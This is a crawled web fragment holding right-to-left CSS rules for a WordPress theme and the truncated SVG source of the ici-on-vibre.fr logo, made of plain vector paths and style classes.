margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg
body_size: 6706
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#4355A0;}
	.st28{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st29{fill:#F8B133;stroke:#F8B132;stroke-width:0.25;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st32{fill:#FFFFFF;}
	.st33{fill:#8CBF44;}
	.st34{fill:none;stroke:#E42320;stroke-width:2;stroke-miterlimit:10;}
	.st35{fill:#E42320;}
	.st36{fill:none;}
	.st37{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st38{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st39{fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st40{fill-rule:evenodd;clip-rule:evenodd;fill:#E42320;}
	.st41{fill-rule:evenodd;clip-rule:evenodd;fill:#4355A0;}
	.st42{fill-rule:evenodd;clip-rule:evenodd;fill:#8CBF44;}
	.st43{fill:none;stroke:#E86C60;stroke-width:3;stroke-miterlimit:10;}
	.st44{fill:#E86C60;}
	.st45{fill:none;stroke:#E86C60;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
	.st46{fill:#F8B133;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st1" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st1" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st1" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st2" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st1" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st1" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st2" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st1" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st4" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st4" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st4" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st1" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st4" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st4" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st4" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st1" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st4" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st4" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st2" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st6" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st4" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st2" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st4" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st1 st7 st8">-</text>
	<path class="st1" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st1" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st1" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st9" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st1 st7 st10">b</text>
	<path class="st12" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st12" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st14" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st14" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st14" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st15" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st14" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st14" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st17" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st18" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st19" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st19" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st19" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st18" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st19" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st19" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st19" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st18" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st19" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st19" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st17" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st20" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st19" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st17" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st19" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st14 st7 st8">-</text>
	<path class="st21" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st22" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st21" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st23" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st14 st7 st10">b</text>
	<path class="st24" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st25" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M25.71,42.23c-2.27,0-3.96-0.59-5.06-1.76C19.55,39.3,19,37.53,19,35.15c0-1.19,0.13-2.24,0.4-3.14
		c0.27-0.9,0.68-1.66,1.24-2.28c0.56-0.61,1.27-1.07,2.13-1.38c0.86-0.31,1.88-0.47,3.07-0.47c0.64,0,1.3,0.07,1.98,0.2
		c0.68,0.13,1.26,0.34,1.73,0.61c0.47,0.28,0.71,0.62,0.71,1.03c0,0.16-0.08,0.4-0.25,0.73s-0.36,0.63-0.58,0.91
		c-0.22,0.28-0.41,0.41-0.57,0.41c-0.05,0-0.12-0.02-0.2-0.05c-0.08-0.04-0.17-0.08-0.28-0.13c-0.23-0.12-0.53-0.25-0.9-0.39
		c-0.37-0.13-0.84-0.2-1.41-0.2c-1.06,0-1.83,0.33-2.3,1c-0.47,0.67-0.71,1.68-0.71,3.05s0.22,2.39,0.67,3.06
		c0.44,0.67,1.17,1.01,2.18,1.01c0.62,0,1.14-0.08,1.57-0.23s0.77-0.28,1.04-0.39c0.11-0.04,0.2-0.07,0.28-0.11
		c0.08-0.04,0.15-0.05,0.2-0.05c0.2,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.54,0.88c0.15,0.32,0.23,0.57,0.23,0.75
		c0,0.37-0.2,0.68-0.58,0.92c-0.39,0.24-0.86,0.43-1.41,0.57c-0.55,0.14-1.08,0.24-1.58,0.29C26.28,42.2,25.92,42.23,25.71,42.23z"
		/>
	<path class="st27" d="M35.13,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C36.32,26.67,35.82,26.74,35.13,26.74z M34.76,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H34.76z"/>
	<path class="st27" d="M40.98,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H40.98z"/>
	<path class="st27" d="M56.34,42.23c-2.11,0-3.72-0.62-4.82-1.86c-1.1-1.24-1.65-3.02-1.65-5.32c0-2.32,0.55-4.1,1.65-5.32
		c1.1-1.22,2.71-1.84,4.82-1.84c2.11,0,3.71,0.61,4.8,1.84c1.09,1.22,1.64,3,1.64,5.32c0,2.31-0.55,4.08-1.64,5.32
		C60.05,41.61,58.45,42.23,56.34,42.23z M56.34,39.11c0.85,0,1.47-0.35,1.86-1.04c0.39-0.69,0.59-1.7,0.59-3.03s-0.2-2.34-0.59-3.02
		C57.81,31.34,57.19,31,56.34,31s-1.48,0.34-1.88,1.02c-0.4,0.68-0.6,1.69-0.6,3.02s0.2,2.34,0.6,3.03
		C54.86,38.77,55.49,39.11,56.34,39.11z"/>
	<path class="st27" d="M67.94,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.39-0.51,0.93-0.98,1.62-1.4
		c0.69-0.42,1.47-0.63,2.34-0.63c1.33,0,2.32,0.35,2.95,1.05s0.96,1.79,0.96,3.26v9.02c0,0.57-0.53,0.85-1.6,0.85h-0.75
		c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.51-0.12-0.92-0.36-1.21c-0.24-0.29-0.65-0.44-1.24-0.44c-0.55,0-1,0.18-1.36,0.55
		s-0.61,0.7-0.77,1v8.54c0,0.57-0.53,0.85-1.6,0.85H67.94z"/>
	<path class="st27" d="M81.86,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H81.86z"/>
	<path class="st27" d="M95.67,42.07c-0.39,0-0.71-0.04-0.97-0.12c-0.26-0.08-0.43-0.23-0.52-0.44l-4.23-12.4
		c-0.02-0.09-0.04-0.17-0.07-0.25s-0.04-0.16-0.04-0.23c0-0.39,0.54-0.58,1.62-0.58h0.88c0.39,0,0.72,0.04,0.98,0.12
		c0.27,0.08,0.43,0.23,0.51,0.44l1.33,4.21c0.25,0.76,0.46,1.51,0.63,2.25c0.17,0.74,0.29,1.39,0.36,1.96h0.11
		c0.07-0.55,0.19-1.18,0.35-1.9c0.16-0.72,0.37-1.49,0.64-2.3l1.33-4.21c0.07-0.21,0.24-0.36,0.5-0.44
		c0.27-0.08,0.59-0.12,0.99-0.12h0.67c1.06,0,1.6,0.2,1.6,0.58c0,0.12-0.03,0.28-0.08,0.48l-4.23,12.4
		c-0.07,0.21-0.24,0.36-0.5,0.44c-0.27,0.08-0.59,0.12-0.99,0.12H95.67z"/>
	<path class="st27" d="M106.88,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C108.07,26.67,107.57,26.74,106.88,26.74z M106.5,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H106.5z"/>
	<path class="st27" d="M120.24,42.23c-0.82,0-1.54-0.19-2.17-0.57c-0.63-0.38-1.1-0.86-1.4-1.42c-0.07,0.37-0.2,0.75-0.37,1.14
		c-0.12,0.28-0.29,0.47-0.5,0.56c-0.21,0.09-0.52,0.13-0.93,0.13h-0.32c-1.06,0-1.6-0.28-1.6-0.85V22.8c0-0.57,0.53-0.85,1.6-0.85
		h0.75c1.06,0,1.6,0.28,1.6,0.85v5.91c0.28-0.2,0.65-0.38,1.1-0.56s0.99-0.27,1.61-0.27c1.79,0,3.17,0.65,4.15,1.96
		c0.98,1.31,1.46,3.04,1.46,5.2c0,1.54-0.21,2.85-0.64,3.93s-1.02,1.88-1.77,2.43C122.05,41.95,121.2,42.23,120.24,42.23z
		 M119.07,39.01c0.73,0,1.27-0.34,1.62-1.01c0.35-0.67,0.53-1.66,0.53-2.95c0-1.33-0.2-2.34-0.61-3.02
		c-0.41-0.68-1.03-1.02-1.86-1.02c-0.41,0-0.77,0.05-1.08,0.16c-0.31,0.11-0.57,0.22-0.79,0.35v5.93c0.25,0.41,0.55,0.77,0.9,1.09
		C118.14,38.85,118.57,39.01,119.07,39.01z"/>
	<path class="st27" d="M130.38,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
